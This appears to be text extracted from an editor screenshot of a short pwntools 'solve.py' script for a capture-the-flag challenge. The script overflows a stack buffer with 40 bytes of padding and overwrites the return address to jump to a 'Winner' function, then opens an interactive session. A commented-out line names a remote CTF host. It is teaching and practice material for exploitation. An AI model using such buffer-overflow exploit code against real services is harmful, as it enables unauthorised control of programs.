 solve.py 1 ●
offset.py
solve.py > ...
1 from pwn import *
2
3 #to test on local net
4 p = remote ("127.0.0.1", 1024)
5 #p = remote ("io.ept.gg", 30004)
6
7 print(p.recvline())
8
9 #0x401236 the memory address we want to access (Winner function)
10 RIP = p64(0x401236)
11 print(RIP)
12
13 # 40 is the offset + the payload
14 p.sendline(b"A"*40+RIP)
15 print(p.recvline())
16 p.interactive()
17